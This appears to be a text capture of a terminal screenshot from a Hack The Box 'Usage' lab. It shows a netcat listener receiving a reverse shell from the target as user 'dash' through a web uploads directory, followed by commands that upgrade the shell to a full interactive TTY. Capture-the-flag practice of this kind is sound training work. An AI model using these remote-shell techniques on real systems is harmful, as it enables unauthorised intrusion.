 zerox30@zeroX30: ~/HTB/OSCP/Linux/Usage/payload 169x36
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/payload]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.18] 33386
bash: cannot set terminal process group (1246): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/images$ whoami
whoami
dash
dash@usage:/var/www/html/project_admin/public/uploads/images$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ges$ python3 -c 'import pty;pty.spawn("/bin/bash")'
dash@usage:/var/www/html/project_admin/public/uploads/images$ ^Z
zsh: suspended  nc -lnvp 9001
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/payload]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 9001
<oject_admin/public/uploads/images$ export TERM=xterm
dash@usage:/var/www/html/project_admin/public/uploads/images$